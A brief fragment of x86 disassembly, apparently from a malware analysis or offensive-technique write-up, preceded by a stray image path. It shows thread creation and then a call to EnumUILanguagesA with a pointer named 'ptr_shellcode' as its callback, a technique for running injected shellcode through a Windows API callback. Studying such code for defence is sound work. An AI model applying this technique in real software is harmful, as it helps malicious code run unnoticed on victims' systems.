 push 0 ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; lpParameter
push offset StartAddress ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
call CreateThread
mov [ebp+hHandle], eax
push 0FFFFFFFFh ; dwMilliseconds
push [ebp+hHandle] ; hHandle
call WaitForSingleObject
push offset lpFileName
push 0 ; dwFlags
push ptr_shellcode ; lpUILanguageEnumProc
call EnumUILanguagesA